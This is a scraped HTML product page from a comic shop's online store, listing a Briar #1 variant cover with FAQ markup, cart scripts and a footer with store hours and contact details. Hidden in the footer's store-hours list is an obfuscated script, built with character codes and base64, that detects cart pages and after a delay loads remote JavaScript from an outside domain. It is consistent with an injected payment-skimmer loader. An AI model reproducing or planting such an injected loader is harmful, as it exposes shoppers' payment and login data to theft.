                                    <a target="_blank" aria-label="briar-8-cover-e-unlockable-lins-of-8-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/briar-8-cover-e-unlockable-lins-of-8-">

                                        Briar #8 Cover E Unlockable Lins (Of 8)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0a4ec867-73fd-4f6a-8049-e578be86a475" href="javascript:AjaxAddToCart('0a4ec867-73fd-4f6a-8049-e578be86a475',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="briar-8-cover-e-unlockable-lins-of-8-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/briar-8-cover-e-unlockable-lins-of-8-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)" cost at Horizon Comics and Collectibles?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)" at Horizon Comics and Collectibles is USD $12.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)" is  Boom! Studios.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)&quot; is Fantasy.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)&quot; is German Garcia. The cover artist is Yanick Paquette.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)&quot; is Christopher Cantwell.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) cost at Horizon Comics and Collectibles?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) at Horizon Comics and Collectibles is USD $ 12.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Boom! Studios the publisher of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) is Fantasy."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) are German Garcia. The cover artist is Yanick Paquette."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4) is Christopher Cantwell."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/horizoncomics/Products/briar-1-cover-d-10-copy-incentive-paquette-of-4-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="briar-1-cover-d-10-copy-incentive-paquette-of-4-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/horizoncomics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">You&#39;ve reached the maximum limit</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Briar #1 Cover D 1 for 10 Incentive Paquette (Of 4)" , "description":"What if Sleeping Beauty never got her happily ever after… and instead had to save herself?  Set in a brutal fantasy world that time forgot, this isn&#39;t the fairy tale you know!   Eisner Award-nominated writer, producer, and director Christopher Cantwell (Iron Man, The United States of Captain America, Halt and Catch Fire) and rising artist Germ&#225;n Garc&#237;a (Ka-Zar: Lord of the Savage Land) reimagine the classic tale as an epic dark fantasy adventure.", "url":"https://stores.comichub.com/horizoncomics/Product/briar-1-cover-d-10-copy-incentive-paquette-of-4-","image":"https://comichub.blob.core.windows.net/low/e1f4a17b-62b9-4884-9f17-efe00072b2ad.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 12.99","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "True";
        var Type = "0";
        var maxlimitItemQty = parseInt("2");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/horizoncomics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'e1f4a17b-62b9-4884-9f17-efe00072b2ad';
                var Qty = Total;
                var Price = '12.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/horizoncomics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn?returnurl=products/briar-1-cover-d-10-copy-incentive-paquette-of-4-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/horizoncomics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Tuesday: 2PM–6PM</li>
	<li>Wednesday: 10AM–6PM</li>
	<li>Thursday: 10AM–6PM</li>
	<li>Friday: 10AM–6PM</li>
	<li>Saturday: 11AM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>SUNDAYS & MONDAYS</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:hello@horizoncomics.com" aria-label="Official Email">
                                            hello@horizoncomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+661-206-7168" aria-label="Phone">  +661-206-7168 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/horizoncomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/horizoncomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>



                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://instagram.com/horizoncomics" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="https://tiktok.com/@horizoncomics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    42156 10th St W Suite K

                                    <br>Lancaster ,93534<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Horizon+Comics/@34.64916,-118.146494,15z/data=!4m5!3m4!1s0x0:0x63a6d49a1e6558a7!8m2!3d34.64916!4d-118.146494
" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" alt="Horizon Comics and Collectibles Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Horizon Comics and Collectibles Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Horizon Comics and Collectibles Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Horizon Comics and Collectibles Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("c6d6e985-f9d9-4b03-b159-babceb89fca7")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
